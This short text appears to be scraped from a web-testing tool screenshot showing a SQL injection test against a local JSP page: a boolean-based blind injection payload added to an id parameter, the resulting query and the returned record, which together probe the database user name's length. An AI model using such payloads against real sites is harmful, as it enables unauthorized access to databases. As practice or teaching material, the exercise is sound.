 Load URL
http://localhost:8888/index.jsp
Split URL
?id=2 and 123=(case when (length(user)='5') then 123 else 0 end)
Execute
Post Referrer 0xHEX %URL BASE64 Inse
select * from msg where id=2 and 123=(case when (length(user)='5') then 123 else 0 end)
ID: 2
Title: tianqi
Content: qingtian